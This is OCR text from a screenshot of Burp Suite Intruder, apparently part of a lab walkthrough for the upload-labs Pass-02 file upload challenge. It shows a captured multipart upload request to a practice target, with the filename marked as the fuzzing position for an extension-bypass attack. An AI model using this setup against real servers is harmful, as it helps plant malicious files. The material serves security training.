 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type:
Sniper
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------70261948015926
Content-Length: 3662
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file"; filename="§qq.jpg§"
Content-Type: image/jpeg
Add §
第一步
Clear §
Auto §
Refresh
第二步